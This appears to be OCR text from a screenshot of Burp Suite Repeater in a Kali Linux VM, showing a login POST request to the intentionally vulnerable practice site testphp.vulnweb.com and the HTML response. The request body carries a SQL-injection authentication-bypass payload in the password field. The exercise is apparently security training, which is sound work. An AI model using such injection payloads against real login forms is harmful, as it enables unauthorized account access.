 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
16:09
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 × 2 × 3 × +
Send Cancel < >
Target: http://testphp.vulnweb.com HTTP/1
Request
Pretty Raw Hex
\n
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://testphp.vulnweb.com
10 Connection: close
11 Referer: http://testphp.vulnweb.com/login.php
12 Cookie: login=test%2Ftest
13 Upgrade-Insecure-Requests: 1
14
15 uname=&pass=' OR ''='
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Thu, 16 Nov 2023 21:09:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Set-Cookie: login=test%2Ftest
8 Content-Length: 6055
9
10 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
11 "http://www.w3.org/TR/html4/loose.dtd">
12 <html><!-- InstanceBegin template="/Templates/main_dynamic_template.dwt.php"
codeOutsideHTMLIsLocked="false" -->
13 <head>
14 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2">
15
16 <!-- InstanceBeginEditable name="document_title_rgn" -->
17 <title>user info</title>
18 <!-- InstanceEndEditable -->
19 <link rel="stylesheet" href="style.css" type="text/css">
20 <!-- InstanceBeginEditable name="headers_rgn" -->
21 <!-- here goes headers headers -->
22 <!-- InstanceEndEditable -->
23 <script language="JavaScript" type="text/JavaScript">
24 <!--
25 function MM_reloadPage(init) { //reloads the window if Nav4 resized
26 if (init==true) with (navigator) {if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
27 document.MM_pgW=innerWidth; document.MM_pgH=innerHeight; onresize=MM_reloadPage; }}
28 else if (innerWidth!=document.MM_pgW || innerHeight!=document.MM_pgH) location.reload();
29 }
30 MM_reloadPage(true);
31 //-->
32 </script>
33
34 </head>
35 <body>
36 <div id="mainLayer" style="position:absolute; width:700px; z-index:1">
37 <div id="masthead">
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 12
Response headers 7
26°C
Mostly cloudy
30
8
ENG
IN
02:39
17-11-2023